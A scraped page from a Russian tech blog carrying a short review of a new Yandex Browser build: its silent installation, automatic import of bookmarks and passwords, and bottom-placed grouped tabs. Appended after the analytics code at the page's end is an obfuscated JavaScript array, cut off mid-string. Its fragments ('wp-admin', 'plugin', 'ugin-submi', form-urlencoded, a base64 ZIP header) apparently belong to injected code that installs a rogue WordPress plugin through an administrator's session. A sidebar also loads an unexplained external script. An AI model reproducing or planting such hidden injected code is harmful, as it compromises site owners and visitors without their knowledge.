<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-1.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1413 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-1-600x225.jpg" alt="новый яндекс.браузер установка 1" width="600" height="225" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-1-600x225.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-1-300x112.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-1.jpg 663w" sizes="(max-width: 600px) 100vw, 600px" /></a>Нажав на кнопку &#171;<strong>Начать пользоваться</strong>&#187; браузер незамедлительно начнет инсталлироваться на вашем компьютере.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-2.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1414 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-ustanovka-2.jpg" alt="новый яндекс.браузер установка 2" width="206" height="262" /></a></p>
<p>Никаких лишних вопросов или предложений, он действительно сам знает куда ему нужно устанавливаться )). Не знаю хорошо ли это или плохо, но лично мне понравилось, больше чем уверен вы тоже при установке программ, жмете все время &#171;Далее&#8230;&#187; соглашаясь со всеми пунктами по умолчанию. Вот и разработчики браузера подумали, &#171;А что если мы не будем задавать глупых вопросов?&#187;.</p>
<p>Ну да ладно, подумал я и стал ожидать окончания установки. На мое удивление, после успешной установки не вылетало никаких окошек с уведомлениями об успешной установке, никаких предложений установить Яндекс бар и всякую прочую лабуду. Мне это понравилось, еще один плюс новому браузеру.</p>
<p>Первый запуск меня удивил сообщением &#171;Мы перенесли настройки из вашего браузера!&#187;, то есть, они не стали спрашивать меня, нужно это делать или нет, просто взяли и перенесли все! Закладки, пароли, куки, абсолютно все! Но ведь это для твоего же удобства, сказал бы простой пользователь, но я с такими доводами не согласен. Мало ли что они делают с моими данными&#8230; За это минус.</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1419 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-600x391.jpg" alt="новый яндекс.браузер" width="600" height="391" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-600x391.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-300x195.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-900x586.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer.jpg 1298w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Очень понравился фон страницы, которая открывается при запуске, этот фон живой! Облака движутся как на видео, зрелище интересное. Нажав правой клавишей мышки, можно изменить фон, там есть еще несколько &#171;живых&#187; обоев и симпатичных картинок.</p>
<p>Ну теперь откроем страницу, я конечно же запущу наш сайт. Вот так он выглядит в новом Яндекс браузере:</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1.jpg"><img loading="lazy" class="aligncenter wp-image-1420 size-large colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1-e1417505371880-600x409.jpg" alt="новый яндекс.браузер 1" width="600" height="409" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1-e1417505371880-600x409.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1-e1417505371880-300x204.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1-e1417505371880-900x613.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-1-e1417505371880.jpg 1452w" sizes="(max-width: 600px) 100vw, 600px" /></a>Как видите в верхней панели находятся кнопки управления окном, кнопка настроек и заголовок открытой страницы, больше ничего! Это реально круто и очень удобно, ничего не отвлекает, никаких адресных строк (лично мне она удобна, но для обычного пользователя она лишняя), никаких панелей с закладками, никаких отдельных полей поиска, никаких вкладок открытых страниц.</p>
<p>Управление открытой страницей осуществляется нажатием на заголовок, если вы подведете мышку к верхней панели, то вы уведите что он превратится в кнопку. Нажимая на кнопку вы попадете в меню страницы</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1422 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3-600x374.jpg" alt="новый яндекс.браузер 3" width="600" height="374" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3-600x374.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3-300x187.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3-900x562.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-3.jpg 1276w" sizes="(max-width: 600px) 100vw, 600px" /></a>Из этой страницы можно распечатать, добавить страницу в закладки, скопировать адрес, а так же воспользоваться поиском (либо открыть другой сайт). Как по мне это не очень удобно, но возможно это дело привычки.</p>
<p>Вкладки открытых страниц переехали вниз. В первые пару часов использования браузера это казалось невыносимо неудобным, однако уже на следующий день я вроде обвыкся и мне даже начало нравиться</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1424 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4-600x374.jpg" alt="новый яндекс.браузер 4" width="600" height="374" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4-600x374.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4-300x187.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4-900x561.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-4.jpg 1275w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Все вкладки удобно группируются по сайтам. Например если у вас открыто 10 ссылок из контакта, одна ссылка из почты и еще несколько из разных ресурсов, то все 10 вкладок из вконтакте будут собраны в одну вкладку. Если вы нажмете на вкладку вконтакте, все свернутые вкладки развернутся. Как по мне, это очень удобно.</p>
<p>Меню браузера лаконично и интуитивно понятно, однако если открыть дополнительное меню, любители хрома увидят что то до боли знакомое 🙂</p>
<p><a href="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1426 colorbox-1385" src="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5-600x375.jpg" alt="новый яндекс.браузер 5" width="600" height="375" srcset="https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5-600x375.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5-300x187.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5-900x563.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/novyj-yandeks.brauzer-5.jpg 1277w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>В принципе разработчики и не скрывают что их браузер собран на &#171;скелете&#187; хрома (а точнее хромиума &#8212; прародителя всех современных браузеров, кроме файрофкса). Оно и ясно, зачем изобретать велосипед, когда он уже давно изобретен и обкатан.</p>
<p>На этом я закончу свой мини обзор, поработаю я в этом браузере еще пару неделек, после чего напишу свои ощущения. Пока что мне все нравиться, очень нравится что он довольно сносно работает на слабом железе и <a title="Тормозит компьютер. Причины и методы устранения неполадок" href="https://faqpc.ru/tormozit-kompyuter/" target="_blank">мой компьютер из-за него не тормозит</a>. А вы уже установили новый Яндекс.Браузер ?</p>
<div class="flat_pm_end"></div>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">20957</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>12</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><ul class="post-categories">
	<li><a href="https://faqpc.ru/category/programmy/" rel="category tag">Программы</a></li></ul></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"><a href="https://faqpc.ru/tag/brauzer/" rel="tag">браузер</a><a href="https://faqpc.ru/tag/yandeks/" rel="tag">яндекс</a></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 <ul> <li><a href="https://faqpc.ru/kak-nahodit-muzyku-iz-video/" rel="bookmark" 
 title="Элементарно, Ватсон или Как находить музыку из видео">Элементарно, Ватсон или Как находить музыку из видео</a></li>
  <li><a href="https://faqpc.ru/easeus-data-recovery-wizard-free-besplatnoe-vosstanovlenie-dannyh/" rel="bookmark" 
 title="EaseUS Data Recovery Wizard Free: эффективное бесплатное восстановление данных">EaseUS Data Recovery Wizard Free: эффективное бесплатное восстановление данных</a></li>
  <li><a href="https://faqpc.ru/movavi-professionalnyj-fotoredaktor-kotoryj-vy-osvoite-za-5-minut/" rel="bookmark" 
 title="Movavi: профессиональный фоторедактор, который вы освоите за 5 минут">Movavi: профессиональный фоторедактор, который вы освоите за 5 минут</a></li>
  <li><a href="https://faqpc.ru/kak-vklyuchit-ekrannuyu-klaviaturu/" rel="bookmark" 
 title="Курсор вместо клавиш: как включить экранную клавиатуру">Курсор вместо клавиш: как включить экранную клавиатуру</a></li>
  <li><a href="https://faqpc.ru/kak-otklyuchit-reklamu-v-skajpe/" rel="bookmark" 
 title="Баннеров.нет: как отключить рекламу в Скайпе последней версии 7.30">Баннеров.нет: как отключить рекламу в Скайпе последней версии 7.30</a></li>
  <li><a href="https://faqpc.ru/kak-redaktirovat-tekst-v-pdf/" rel="bookmark" 
 title="Как редактировать текст в PDF &#8212; проверенные программы и онлайн-сервисы">Как редактировать текст в PDF &#8212; проверенные программы и онлайн-сервисы</a></li>
 </ul></div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c1385',
        id: '30634',
        channel: '1385'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/skachat-windows-10-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-886  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/skachat-windows-10/" title="Как скачать windows 10 бесплатно с официального сайта?">Как скачать windows 10 бесплатно с официального сайта?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/10/tormozit-kompyuter-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-930  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/tormozit-kompyuter/" title="&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок">&#x1f680; Тормозит компьютер. Причины и методы устранения неполадок</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','c